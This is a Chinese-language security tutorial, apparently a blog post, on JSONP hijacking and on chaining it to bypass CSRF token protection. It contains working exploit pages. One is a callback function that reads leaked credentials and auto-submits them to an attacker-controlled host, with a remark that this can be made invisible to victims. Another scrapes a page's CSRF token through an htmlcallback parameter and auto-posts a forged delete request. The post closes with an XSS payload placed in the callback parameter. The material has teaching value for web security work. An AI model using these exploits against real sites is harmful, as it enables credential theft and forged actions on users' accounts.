JSONP绕过csrf防护token
什么是jsonp
jsonps(json whith padding) 是json的一种”使用模式”,可以让网页从别的域名(网站)哪里获取资料,即跨域读取数据.jsonp的语法和json很像,简单来说就是在json外部用一个函数包裹着,
callback({"name":"kean","msg":"获取成功"});
|
jsonp的原理就是动态插入带有跨域url的<script>标签,然后调用回调函数,把我们需要的json数据作为参数传入,通过一些逻辑把数据显示在页面上面.
常见的jsonp形式类似
http://www.test.com/index.html?jsonpcallback=hehe
|
传过去的hehe就是函数名,服务器端返回的是一个函数调用,可以理解为hehe是一个函数名字,而返回的json数据就是函数的参数,网站的前段只需要在编写代码处理函数返回的值就可以
jsonp劫持漏洞
<?php
header('Content-type: application/json');
$callback = $_GET["callback"];
$json_data = '{"customername1":"user1","password":"12345678"}';
echo $callback . "(" . $json_data . ")";
?>
|



在返回值开头中可见aa,如果我们修改callback的值为其他的值,此处的返回值也会相应的改变.我们可以劫持callback参数,自己构造callback处理函数.受害者点击我们伪造的连接之后,像真正的jsonp接口发起请求,请求得到数据的处理方式由我们自己的callback处理函数处理,由此可以达到劫持目的.
1.html
<html>
<head>
<title>test</title>
<meta charset="utf-8">
<script type="text/javascript">
function hehehe(obj){

alert(obj["password"]);
var myForm = document.createElement("form");
myForm.action="http://wan/p1.php";
myForm.method = "GET";
for ( var k in obj) {
var myInput = document.createElement("input");
myInput.setAttribute("name", k);
myInput.setAttribute("value", obj[k]);
myForm.appendChild(myInput);
}
document.body.appendChild(myForm);
myForm.submit();
document.body.removeChild(myForm);
}
</script>
</head>
<body>
<script type="text/javascript" src="http://wan/p2.php?callback=hehehe"></script>
</body>
</html>
|
p2.php
<?php
header('Content-type: application/json');
$callback = $_GET["callback"];
$json_data = '{"customername1":"user1","password":"12345678"}';
echo $callback . "(" . $json_data . ")";
?>
|
p1.php
<?php

echo $_GET["customername1"];
echo "\n";
echo $_GET["password"];
|


我们这里只是展示了在用户点击之后的显示,我们完全可以不给用户显示这个页面,而直接发送到我们的服务器上面去.也就是说可以做到完全不可见.
绕过token防护进行scrf攻击
jsonp劫持其实是属于csrf攻击范畴的,毕竟要拿到敏感数据是需要用户登录并点击的,所以jsonp劫持是csrf攻击的一种手段.既然数据csrf攻击范畴了,那么jsonp劫持所做的自然也不只是读取敏感信息(其实在这一点上,单独的csrf攻击含不好去读取敏感数据),利用jsonp还可以在某些情况下绕过csrf常见防护形式之一的token防护.
首先,在目标站上的请求中发现总是有参数jscallback和htmlcallback,所以我在一个返回敏感信息的url后面添加了这两个参数,发现均有返回,成功确认此处有jsonp劫持漏洞,然后,开始去寻找更改的jsonp接口,返现整个网站上面都存在有jsono劫持,而不是单纯在某个连接上面,cancel这一情况的原因可能是网站每个页面上的通用代码出了问题,或者是某个js文件出了问题,查看几个页面的源代码,发现是第一种原因,在源代码中找到了过个jscallback和htmlcallback.
那么在对关键操作进行csrf漏洞挖掘的时候,发现整个表单中有一个隐藏的token值,那么既然全站都有jsonp,为什么不在这个操作页面上通过jsonp获取整个页面代码,读取其中的token值,在构造完整的表单,自动提交即可完成csrf攻击.
代码
<html>
<head>
<title>test</title>
<meta charset="utf-8">
</head>
<body>
<div id="test"></div>
<script type="text/javascript">
function test(obj){
var content = obj['html']
var token=content.match('token = "(.*?)"')[1];
var parent=document.getElementById("test");
var child=document.createElement("form");
child.method="POST";
child.action="http://vuln.com/del.html";
child.id="test1"
parent.appendChild(child);
var parent_1=document.getElementById("test1");
var child_1=document.createElement("input");
child_1.type="hidden";child_1.name="token";child_1.value=token;
var child_2=document.createElement("input");
child_2.type="submit";
parent_1.appendChild(child_1);
parent_1.appendChild(child_2);
}
</script>
<script type="text/javascript" src="http://vuln.com/caozuo.html?htmlcallback=test"></script>
</body>
</html>
|
htmlcallback返回一个对象obj,以该对象作为参数传入test函数,操作对象中属性名为html的值,正则匹配出token,再加入表单,自动提交表单完成操作,用户点击该攻击页面即收到csrf攻击。在一个功能点完成csrf攻击后,我基本可以基于此,完成全站的csrf攻击。
但是,在操作另一个功能点时,发现该功能点还进行referer验证,需要绕过referer。绕过referer也是csrf攻击中常见的场景了,常见绕过方法:
可以看到,想要通过jsonp劫持来绕过token进行csrf还是挺麻烦的,条件太多:
- 有jsonp劫持
- 能在源码里找到token
- 没有referer防护
jsonp除了连打csrf之外,还可以连打xss,即把callback参数值写成xss payload:
?callback=<script>alert('1')</script>
|